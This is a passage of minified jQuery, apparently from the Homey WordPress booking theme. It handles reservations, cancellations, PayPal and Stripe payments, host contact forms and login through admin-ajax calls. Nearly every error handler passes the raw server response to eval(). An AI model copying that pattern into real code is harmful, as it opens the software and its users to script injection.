e=$(this).data("name"),t=$(this).data("price"),a=$(this).data("type");temp_opt="",temp_opt=(temp_opt=(temp_opt=e)+"|"+t)+"|"+a,extra_options.push(temp_opt)}}),$.ajax({type:"POST",url:ajaxurl,dataType:"json",data:{action:"homey_instance_booking",check_in_date:check_in_date,check_out_date:check_out_date,guests:guests,adult_guest:adult_guest,child_guest:child_guest,extra_options:extra_options,guest_message:guest_message,listing_id:listing_id,security:security},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){e.success?($(".check_in_date, .check_out_date").val(""),notify.prepend('<div class="notify text-success text-center btn-success-outlined btn btn-full-width">'+e.message+"</div>"),window.location.href=e.instance_url):notify.prepend('<div class="notify text-danger text-center btn-danger-outlined btn btn-full-width">'+e.message+"</div>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner)}})}),$("#instance_hourly_reservation, #instance_hourly_reservation_mobile").on("click",function(e){e.preventDefault();var start_hour,end_hour,temp_opt,$this=$(this),check_in_date=$('input[name="arrive"]').val();check_in_date=homey_convert_date(check_in_date),start_hour=$('select[name="start_hour"]').val(),end_hour=$('select[name="end_hour"]').val();var guests=$('input[name="guests"]').val(),adult_guest=$('input[name="adult_guest"]').val(),child_guest=$('input[name="child_guest"]').val(),guest_message=$('textarea[name="guest_message"]').val();""==guest_message&&(guest_message=$("#overlay-booking-module").find('textarea[name="guest_message"]').val());var listing_id=$("#listing_id").val(),security=$("#reservation-security").val(),notify=$this.parents(".homey_notification");notify.find(".notify").remove(),save_hourl_booking_details($('input[name="arrive"]').val(),start_hour,end_hour,guests,guest_message,adult_guest,child_guest),(homey_is_mobile||homey_window_width<991)&&(start_hour=$("#start_hour_overlay").val(),end_hour=$("#end_hour_overlay").val());var extra_options=[];$(".homey_extra_price input").each(function(){if($(this).is(":checked")){var e=$(this).data("name"),t=$(this).data("price"),a=$(this).data("type");temp_opt="",temp_opt=(temp_opt=(temp_opt=e)+"|"+t)+"|"+a,extra_options.push(temp_opt)}}),$.ajax({type:"POST",url:ajaxurl,dataType:"json",data:{action:"homey_instance_hourly_booking",check_in_date:check_in_date,start_hour:start_hour,end_hour:end_hour,guests:guests,extra_options:extra_options,listing_id:listing_id,guest_message:guest_message,security:security},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){e.success?($(".check_in_date, .start_hour, .end_hour").val(""),notify.prepend('<div class="notify text-success text-center btn-success-outlined btn btn-full-width">'+e.message+"</div>"),window.location.href=e.instance_url):notify.prepend('<div class="notify text-danger text-center btn-danger-outlined btn btn-full-width">'+e.message+"</div>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner)}})}),$("#instance_exp_reservation, #instance_exp_reservation_mobile").on("click",function(e){e.preventDefault();var temp_opt,$this=$(this),check_in_date=$('input[name="arrive"]').val();check_in_date=homey_convert_date(check_in_date);var guests=$('input[name="exp_guests"]').val(),adult_guest=$('input[name="exp_adult_guest"]').val(),child_guest=$('input[name="exp_child_guest"]').val(),guest_message=$('textarea[name="exp_guest_message"]').val(),experience_id=$("#experience_id").val(),security=$("#reservation-security").val(),notify=$this.parents(".homey_notification");notify.find(".notify").remove(),save_exp_booking_details($('input[name="arrive"]').val(),guests,guest_message,adult_guest,child_guest),(homey_is_mobile||homey_window_width<991)&&(start_hour=$("#start_hour_overlay").val(),end_hour=$("#end_hour_overlay").val());var extra_options=[];$(".homey_exp_extra_price input").each(function(){if($(this).is(":checked")){var e=$(this).data("name"),t=$(this).data("price"),a=$(this).data("type");temp_opt="",temp_opt=(temp_opt=(temp_opt=e)+"|"+t)+"|"+a,extra_options.push(temp_opt)}}),$.ajax({type:"POST",url:ajaxurl,dataType:"json",data:{action:"homey_instant_exp_booking",check_in_date:check_in_date,guests:guests,extra_options:extra_options,experience_id:experience_id,guest_message:guest_message,security:security},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){e.success?($(".check_in_date").val(""),notify.prepend('<div class="notify text-success text-center btn-success-outlined btn btn-full-width">'+e.message+"</div>"),window.location.href=e.instance_url):notify.prepend('<div class="notify text-danger text-center btn-danger-outlined btn btn-full-width">'+e.message+"</div>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner)}})}),$(".confirm-reservation").on("click",function(e){e.preventDefault();var $this=$(this),reservation_id=$this.data("reservation_id"),parentDIV=$this.parents(".user-dashboard-right");$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_confirm_reservation",reservation_id:reservation_id},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){parentDIV.find(".alert").remove(),e.success?(parentDIV.find(".dashboard-area").prepend(e.message),$this.remove()):parentDIV.find(".dashboard-area").prepend(e.message)},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner)}})}),$(".confirm-offsite-reservation").on("click",function(e){e.preventDefault();var $this=$(this),reservation_id=$this.data("reservation_id"),parentDIV=$this.parents(".user-dashboard-right");$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_confirm_offsite_reservation",reservation_id:reservation_id},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){parentDIV.find(".alert").remove(),e.success?(parentDIV.find(".dashboard-area").prepend(e.message),$this.remove()):parentDIV.find(".dashboard-area").prepend(e.message)},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner)}})}),$("#guest_paid_button").on("click",function(e){e.preventDefault();var $this=$(this),parentDIV=$this.parents(".user-dashboard-right"),reservation_id=$("#reservation_id").val();$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_guest_made_payment",reservation_id:reservation_id},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){parentDIV.find(".alert").remove(),e.success?(parentDIV.find(".dashboard-area").prepend(e.message),$this.remove()):parentDIV.find(".dashboard-area").prepend(e.message)},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner)}})}),$("#decline").on("click",function(e){e.preventDefault();var $this=$(this),reservation_id=$("#reservationID").val(),reason=$("#reason22").val(),parentDIV=$this.parents(".user-dashboard-right");$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_decline_reservation",reservation_id:reservation_id,reason:reason},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){parentDIV.find(".alert").remove(),e.success?($this.attr("disabled",!0),window.location.reload()):parentDIV.find(".dashboard-area").prepend('<div class="alert alert-danger alert-dismissible" role="alert"><button type="button" class="close" data-hide="alert" aria-label="Close"><i class="homey-icon homey-icon-close"></i></button>'+e.message+"</div>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner)}})}),$("#decline_hourly").on("click",function(e){e.preventDefault();var $this=$(this),reservation_id=$("#reservationID").val(),reason=$("#reason").val(),parentDIV=$this.parents(".user-dashboard-right");$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_decline_hourly_reservation",reservation_id:reservation_id,reason:reason},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){parentDIV.find(".alert").remove(),e.success?($this.attr("disabled",!0),window.location.reload()):parentDIV.find(".dashboard-area").prepend('<div class="alert alert-danger alert-dismissible" role="alert"><button type="button" class="close" data-hide="alert" aria-label="Close"><i class="homey-icon homey-icon-close"></i></button>'+e.message+"</div>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner)}})}),$("#decline-reservation-btn").click(function(){console.log("..this that.."),$("html, body").animate({scrollTop:$("#decline-reservation").offset().top+150},"slow")}),$("#cancel-reservation-btn").click(function(){console.log("..this that.."),$("html, body").animate({scrollTop:$("#cancel-reservation").offset().top+150},"slow")}),$("#cancelled").on("click",function(e){e.preventDefault();var $this=$(this),reservation_id=$("#reservationID").val(),reason=$("#reason").val(),host_cancel=$("#host_cancel").val(),parentDIV=$this.parents(".user-dashboard-right");$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_cancelled_reservation",reservation_id:reservation_id,host_cancel:host_cancel,reason:reason},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){parentDIV.find(".alert").remove(),e.success?($this.attr("disabled",!0),window.location.reload()):parentDIV.find(".dashboard-area").prepend('<div class="alert alert-danger alert-dismissible" role="alert"><button type="button" class="close" data-hide="alert" aria-label="Close"><i class="homey-icon homey-icon-close"></i></button>'+e.message+"</div>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner)}})}),$("#cancelled_hourly").on("click",function(e){e.preventDefault();var $this=$(this),reservation_id=$("#reservationID").val(),reason=$("#reason").val(),host_cancel=$("#host_cancel").val(),parentDIV=$this.parents(".user-dashboard-right");$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_cancelled_hourly_reservation",reservation_id:reservation_id,host_cancel:host_cancel,reason:reason},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){parentDIV.find(".alert").remove(),e.success?($this.attr("disabled",!0),window.location.reload()):parentDIV.find(".dashboard-area").prepend('<div class="alert alert-danger alert-dismissible" role="alert"><button type="button" class="close" data-hide="alert" aria-label="Close"><i class="homey-icon homey-icon-close"></i></button>'+e.message+"</div>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner)}})}),$(".confirm-exp-reservation").on("click",function(e){e.preventDefault();var $this=$(this),reservation_id=$this.data("reservation_id"),parentDIV=$this.parents(".user-dashboard-right");$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_confirm_exp_reservation",reservation_id:reservation_id},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){parentDIV.find(".alert").remove(),e.success?(parentDIV.find(".dashboard-area").prepend(e.message),$this.remove()):parentDIV.find(".dashboard-area").prepend(e.message)},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner)}})}),$("#guest_paid_exp_button").on("click",function(e){e.preventDefault();var $this=$(this),parentDIV=$this.parents(".user-dashboard-right"),reservation_id=$("#reservation_id").val();$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_guest_made_payment",reservation_id:reservation_id},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){parentDIV.find(".alert").remove(),e.success?(parentDIV.find(".dashboard-area").prepend(e.message),$this.remove()):parentDIV.find(".dashboard-area").prepend(e.message)},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner)}})}),$("#exp-decline").on("click",function(e){e.preventDefault();var $this=$(this),reservation_id=$("#reservationID").val(),reason=$("#reason22").val(),parentDIV=$this.parents(".user-dashboard-right");$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_decline_reservation",reservation_id:reservation_id,reason:reason},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){parentDIV.find(".alert").remove(),e.success?($this.attr("disabled",!0),window.location.reload()):parentDIV.find(".dashboard-area").prepend('<div class="alert alert-danger alert-dismissible" role="alert"><button type="button" class="close" data-hide="alert" aria-label="Close"><i class="homey-icon homey-icon-close"></i></button>'+e.message+"</div>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner)}})}),$("#decline-exp-reservation-btn").click(function(){$("html, body").animate({scrollTop:$("#decline-reservation").offset().top+150},"slow")}),$("#cancel-exp-reservation-btn").click(function(){$("html, body").animate({scrollTop:$("#cancel-reservation").offset().top+150},"slow")}),$("#exp-cancelled").on("click",function(e){e.preventDefault();var $this=$(this),reservation_id=$("#reservationID").val(),reason=$("#reason").val(),host_cancel=$("#host_cancel").val(),parentDIV=$this.parents(".user-dashboard-right");$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_cancelled_reservation",reservation_id:reservation_id,host_cancel:host_cancel,reason:reason},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){parentDIV.find(".alert").remove(),e.success?($this.attr("disabled",!0),window.location.reload()):parentDIV.find(".dashboard-area").prepend('<div class="alert alert-danger alert-dismissible" role="alert"><button type="button" class="close" data-hide="alert" aria-label="Close"><i class="homey-icon homey-icon-close"></i></button>'+e.message+"</div>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner)}})});var homey_booking_paypal_payment=function($this,reservation_id,security){$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_booking_paypal_payment",reservation_id:reservation_id,security:security},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>'),$("#homey_notify").html('<div class="alert alert-success alert-dismissible" role="alert">'+paypal_connecting+"</div>")},success:function(e){e.success?window.location.href=e.payment_execute_url:$("#homey_notify").html('<div class="alert alert-danger alert-dismissible" role="alert">'+e.message+"</div>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}})},homey_exp_booking_paypal_payment=function($this,reservation_id,security){$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_exp_booking_paypal_payment",reservation_id:reservation_id,security:security},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>'),$("#homey_notify").html('<div class="alert alert-success alert-dismissible" role="alert">'+paypal_connecting+"</div>")},success:function(e){e.success?window.location.href=e.payment_execute_url:$("#homey_notify").html('<div class="alert alert-danger alert-dismissible" role="alert">'+e.message+"</div>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}})},homey_hourly_booking_paypal_payment=function($this,reservation_id,security){$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_hourly_booking_paypal_payment",reservation_id:reservation_id,security:security},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>'),$("#homey_notify").html('<div class="alert alert-success alert-dismissible" role="alert">'+paypal_connecting+"</div>")},success:function(e){e.success?window.location.href=e.payment_execute_url:$("#homey_notify").html('<div class="alert alert-danger alert-dismissible" role="alert">'+e.message+"</div>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}})};$("#make_booking_payment").on("click",function(e){e.preventDefault();var t=$(this),a=$("#reservation_id").val(),i=$("#checkout-security").val(),n=$("input[name='payment_gateway']:checked").val();(void 0==n&&$("#homey_notify").html('<div class="alert alert-danger alert-dismissible" role="alert">'+choose_gateway_text+"</div>"),"paypal"===n)?homey_booking_paypal_payment(t,a,i):"stripe"===n&&($(this).parents(".dashboard-area").find(".homey_stripe_simple button").trigger("click"),$("#homey_notify").html(""))}),$("#make_exp_booking_payment").on("click",function(e){e.preventDefault();var t=$(this),a=$("#reservation_id").val(),i=$("#checkout-security").val(),n=$("input[name='payment_gateway']:checked").val();(void 0==n&&$("#homey_notify").html('<div class="alert alert-danger alert-dismissible" role="alert">'+choose_gateway_text+"</div>"),"paypal"===n)?homey_exp_booking_paypal_payment(t,a,i):"stripe"===n&&($(this).parents(".dashboard-area").find(".homey_stripe_simple button").trigger("click"),$("#homey_notify").html(""))}),$("#make_hourly_booking_payment").on("click",function(e){e.preventDefault();var t=$(this),a=$("#reservation_id").val(),i=$("#checkout-security").val(),n=$("input[name='payment_gateway']:checked").val();(void 0==n&&$("#homey_notify").html('<div class="alert alert-danger alert-dismissible" role="alert">'+choose_gateway_text+"</div>"),"paypal"===n)?homey_hourly_booking_paypal_payment(t,a,i):"stripe"===n&&($(this).parents(".dashboard-area").find(".homey_stripe_simple button").trigger("click"),$("#homey_notify").html(""))});var homey_instance_booking_paypal_payment=function($this,check_in,check_out,guests,extra_options,listing_id,renter_message,security,reservor_name,reservor_phone,adult_guest,child_guest){$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_instance_booking_paypal_payment",check_in:check_in,check_out:check_out,guests:guests,adult_guest:adult_guest,child_guest:child_guest,extra_options:extra_options,listing_id:listing_id,renter_message:renter_message,security:security,reservor_name:reservor_name,reservor_phone:reservor_phone},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>'),$("#instance_noti").html('<div class="alert alert-success alert-dismissible" role="alert">'+paypal_connecting+"</div>")},success:function(e){e.success?window.location.href=e.payment_execute_url:$("#instance_noti").html('<div class="alert alert-danger alert-dismissible" role="alert">'+e.message+"</div>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}})},homey_instance_exp_booking_paypal_payment=function($this,check_in,guests,extra_options,experience_id,renter_message,security,reservor_name,reservor_phone){$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_instance_exp_booking_paypal_payment",check_in:check_in,guests:guests,extra_options:extra_options,experience_id:experience_id,renter_message:renter_message,security:security,reservor_name:reservor_name,reservor_phone:reservor_phone},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>'),$("#instance_noti").html('<div class="alert alert-success alert-dismissible" role="alert">'+paypal_connecting+"</div>")},success:function(e){e.success?window.location.href=e.payment_execute_url:$("#instance_noti").html('<div class="alert alert-danger alert-dismissible" role="alert">'+e.message+"</div>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}})},homey_hourly_instance_booking_paypal_payment=function($this,check_in,check_in_hour,check_out_hour,start_hour,end_hour,guests,extra_options,listing_id,renter_message,security){$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"homey_hourly_instance_booking_paypal_payment",check_in:check_in,check_in_hour:check_in_hour,check_out_hour:check_out_hour,start_hour:start_hour,end_hour:end_hour,guests:guests,extra_options:extra_options,listing_id:listing_id,renter_message:renter_message,security:security},beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>'),$("#instance_noti").html('<div class="alert alert-success alert-dismissible" role="alert">'+paypal_connecting+"</div>")},success:function(e){e.success?window.location.href=e.payment_execute_url:$("#instance_noti").html('<div class="alert alert-danger alert-dismissible" role="alert">'+e.message+"</div>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}})};$("#make_instance_booking_payment").on("click",function(e){e.preventDefault();var t,a=$(this),i=$("#check_in_date").val(),n=$("#check_out_date").val(),s=$("#guests").val(),o=$("input[name='adult_guest']").val(),r=$("input[name='child_guest']").val(),l=$("#listing_id").val(),c=$("#renter_message").val(),d=$("#checkout-security").val(),u=$("#first-name").val()+" "+$("#last-name").val(),p=$("#phone").val(),v=[];$(".homey_extra_price").each(function(){var e=$(this).data("name"),a=$(this).data("price"),i=$(this).data("type");t="",t=(t=(t=e)+"|"+a)+"|"+i,v.push(t)}),$("#instance_noti").empty();var m=$("input[name='payment_gateway']:checked").val();(void 0==m&&$("#instance_noti").html('<div class="alert alert-danger alert-dismissible" role="alert">'+choose_gateway_text+"</div>"),"paypal"===m)?homey_instance_booking_paypal_payment(a,i,n,s,v,l,c,d,u,p,o,r):"stripe"===m&&$(this).parents("form").find(".homey_stripe_simple button").trigger("click")}),$("#make_instance_exp_booking_payment").on("click",function(e){e.preventDefault();var t,a=$(this),i=$("#check_in_date").val(),n=$("#guests").val(),s=$("#experience_id").val(),o=$("#renter_message").val(),r=$("#checkout-security").val(),l=$("#first-name").val()+" "+$("#last-name").val(),c=$("#phone").val(),d=[];$(".homey_extra_price").each(function(){var e=$(this).data("name"),a=$(this).data("price"),i=$(this).data("type");t="",t=(t=(t=e)+"|"+a)+"|"+i,d.push(t)}),$("#instance_noti").empty();var u=$("input[name='payment_gateway']:checked").val();(void 0==u&&$("#instance_noti").html('<div class="alert alert-danger alert-dismissible" role="alert">'+choose_gateway_text+"</div>"),"paypal"===u)?homey_instance_exp_booking_paypal_payment(a,i,n,d,s,o,r,l,c):"stripe"===u&&$(this).parents("form").find(".homey_stripe_simple button").trigger("click")}),$("#make_hourly_instance_booking_payment").on("click",function(e){e.preventDefault();var t,a=$(this),i=$("#check_in_date").val(),n=$("#check_in_hour").val(),s=$("#check_out_hour").val(),o=$("#start_hour").val(),r=$("#end_hour").val(),l=$("#guests").val(),c=$("#listing_id").val(),d=$("#renter_message").val(),u=$("#checkout-security").val(),p=[];$(".homey_extra_price").each(function(){var e=$(this).data("name"),a=$(this).data("price"),i=$(this).data("type");t="",t=(t=(t=e)+"|"+a)+"|"+i,p.push(t)}),$("#instance_noti").empty();var v=$("input[name='payment_gateway']:checked").val();(void 0==v&&$("#instance_noti").html('<div class="alert alert-danger alert-dismissible" role="alert">'+choose_gateway_text+"</div>"),"paypal"===v)?homey_hourly_instance_booking_paypal_payment(a,i,n,s,o,r,l,p,c,d,u):"stripe"===v&&$(this).parents("form").find(".homey_stripe_simple button").trigger("click")});var is_no_login_user_reg=$(".homey-booking-block-body-1").find("#email").val();if(void 0!==is_no_login_user_reg&&""!=is_no_login_user_reg){$(".homey-booking-block-title-2").removeClass("inactive mb-0"),$(".homey-booking-block-body-2").slideDown("slow"),$(".homey-booking-block-title-1").addClass("mb-0"),$(".homey-booking-block-body-1").slideUp("slow"),$(".homey-booking-block-title-1 .text-success, .homey-booking-block-title-1 .edit-booking-form").removeClass("hidden"),$(".homey-booking-block-title-1 .text-success, .homey-booking-block-title-1 .edit-booking-form").show();var renter_message=$("#renter_message").val();$("#guest_message").val(renter_message)}var first_name=$("#first-name").val(),last_name=$("#last-name").val(),phone=$("#phone").val(),renter_message=$("#renter_message").val();$("button.homey-booking-step-1").on("click",function(e){e.preventDefault();var $this=$(this),first_name=$("#first-name").val(),last_name=$("#last-name").val(),email=$("#email").val();void 0===email&&(email="");var click_to_agreement=$(document).find("input[name='click_to_agreement']:checked").val();if($(".homey-booking-block-body-1 .continue-block-button p.error").remove(),void 0!=click_to_agreement){var phone=$("#phone").val(),renter_message=$("#renter_message").val(),action_name="homey_instance_step_1";$("#is-experience-step-1").length>0&&(action_name="homey_exp_instance_step_1"),$.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:action_name,first_name:first_name,last_name:last_name,email:email,phone:phone},beforeSend:function(){$this.children("i").remove(),$(".homey-booking-block-body-1 .continue-block-button p.error").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){""!=email&&document.location.reload(!0),e.success?($(".homey-booking-block-title-2").removeClass("inactive mb-0"),$(".homey-booking-block-body-2").slideDown("slow"),$(".homey-booking-block-title-1").addClass("mb-0"),$(".homey-booking-block-body-1").slideUp("slow"),$(".homey-booking-block-title-1 .text-success, .homey-booking-block-title-1 .edit-booking-form").removeClass("hidden"),$(".homey-booking-block-title-1 .text-success, .homey-booking-block-title-1 .edit-booking-form").show(),$("#guest_message").val(renter_message)):$(".homey-booking-block-body-1 .continue-block-button").prepend('<p class="error text-danger"><i class="homey-icon homey-icon-close"></i> '+e.message+"</p>")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner)}})}else $(".homey-booking-block-body-1 .continue-block-button").prepend('<p class="error text-danger"><i class="homey-icon homey-icon-close"></i> '+agree_term_text+"</p>")}),$("button.homey-booking-step-2").on("click",function(e){e.preventDefault();var t=$("input[name='agreement']:checked").val();$(".homey-booking-block-body-2 .continue-block-button p.error").remove(),void 0!=t?($(".homey-booking-block-title-3").removeClass("inactive mb-0"),$(".homey-booking-block-body-3").slideDown("slow"),$(".homey-booking-block-title-2").addClass("mb-0"),$(".homey-booking-block-body-2").slideUp("slow"),$(".homey-booking-block-title-2 .text-success, .homey-booking-block-title-2 .edit-booking-form").removeClass("hidden"),$(".homey-booking-block-title-2 .text-success, .homey-booking-block-title-2 .edit-booking-form").show()):$(".homey-booking-block-body-2 .continue-block-button").prepend('<p class="error text-danger"><i class="homey-icon homey-icon-close"></i> '+agree_term_text+"</p>")}),$(".homey-booking-block-title-1 .edit-booking-form").on("click",function(e){e.preventDefault(),$(".homey-booking-block-title-2, .homey-booking-block-title-3").addClass("mb-0"),$(".homey-booking-block-body-2, .homey-booking-block-body-3").slideUp("slow"),$(".homey-booking-block-title-1").removeClass("mb-0"),$(".homey-booking-block-body-1").slideDown("slow")}),$(".homey-booking-block-title-2 .edit-booking-form").on("click",function(e){e.preventDefault(),$(".homey-booking-block-title-1, .homey-booking-block-title-3").addClass("mb-0"),$(".homey-booking-block-body-1, .homey-booking-block-body-3").slideUp("slow"),$(".homey-booking-block-title-2").removeClass("mb-0"),$(".homey-booking-block-body-2").slideDown("slow")}),$(".contact_listing_host").on("click",function(e){e.preventDefault();var $this=$(this),$host_contact_wrap=$this.parents(".host-contact-wrap"),$form=$this.parents("form"),$messages=$host_contact_wrap.find(".homey_contact_messages");$.ajax({url:ajaxurl,data:$form.serialize(),method:$form.attr("method"),dataType:"JSON",beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){e.success?($messages.empty().append(e.msg),$form.find("input").val(""),$form.find("textarea").val("")):($messages.empty().append(e.msg),$this.children("i").removeClass(process_loader_spinner)),1==homey_reCaptcha&&homeyReCaptchaReset()},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner),$this.children("i").addClass(success_icon)}})}),$(".contact_experience_host").on("click",function(e){e.preventDefault();var $this=$(this),$host_contact_wrap=$this.parents(".host-contact-wrap"),$form=$this.parents("form"),$messages=$host_contact_wrap.find(".homey_contact_messages");$.ajax({url:ajaxurl,data:$form.serialize(),method:$form.attr("method"),dataType:"JSON",beforeSend:function(){$this.children("i").remove(),$this.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){e.success?($messages.empty().append(e.msg),$form.find("input").val(""),$form.find("textarea").val("")):($messages.empty().append(e.msg),$this.children("i").removeClass(process_loader_spinner)),1==homey_reCaptcha&&homeyReCaptchaReset()},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){$this.children("i").removeClass(process_loader_spinner),$this.children("i").addClass(success_icon)}})}),$("#host_detail_contact").on("click",function(e){e.preventDefault();var $this,current_element=$(this),$form=$(this).parents("form");$.ajax({type:"post",url:ajaxurl,data:$form.serialize(),method:$form.attr("method"),dataType:"JSON",beforeSend:function(){current_element.children("i").remove(),current_element.prepend('<i class=" '+process_loader_spinner+'"></i>')},success:function(e){current_element.children("i").removeClass(process_loader_spinner),e.success?($("#form_messages").empty().append(e.msg),current_element.children("i").addClass(success_icon)):$("#form_messages").empty().append(e.msg),1==homey_reCaptcha&&homeyReCaptchaReset()},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}})}),$(".homey-print").length>0&&$(".homey-print").on("click",function(e){var listingID,printWindow;e.preventDefault(),listingID=$(this).attr("data-listing-id"),printWindow=window.open("","Print Me","width=850 ,height=842"),$.ajax({type:"POST",url:ajaxurl,data:{action:"homey_create_print",listing_id:listingID},success:function(e){printWindow.document.write(e),printWindow.document.close(),printWindow.focus()},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}})}),$(".homey-print-experience").length>0&&$(".homey-print-experience").on("click",function(e){var experienceID,printWindow;e.preventDefault(),experienceID=$(this).attr("data-experience-id"),printWindow=window.open("","Print Me","width=850 ,height=842"),$.ajax({type:"POST",url:ajaxurl,data:{action:"homey_create_experience_print",experience_id:experienceID},success:function(e){printWindow.document.write(e),printWindow.document.close(),printWindow.focus()},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)}})}),$(".homey_login_button").on("click",function(e){e.preventDefault();var t=$(this);homey_login(t)}),$(".homey-register-button").on("click",function(e){e.preventDefault();var t=$(this);homey_register(t)});var homey_login=function(current){var $form=current.parents("form"),$messages=$(".homey_login_messages"),$reservation_login_required=$("#reservation_login_required").val();$.ajax({type:"post",url:ajaxurl,dataType:"json",data:$form.serialize(),beforeSend:function(){$messages.empty().append('<p class="success text-success"> '+login_sending+"</p>"),jQuery(current).children("i").remove(),jQuery(current).prepend('<i class=" homey-icon homey-icon-loading-half fa-spinner"></i>')},success:function(e){if(e.success){$messages.empty().append('<p class="success text-success"><i class="homey-icon homey-icon-check-circle-1"></i> '+e.msg+"</p>");var t=jQuery(document).find("input[name='_wp_http_referer']").val();return 1==$reservation_login_required?(window.location.href=t,!1):"/"!=t&&"same_page"==login_redirect_type?(-1!==t.indexOf("?")?window.location.href=t+"&n="+new Date().getTime():window.location.href=t+"?n="+new 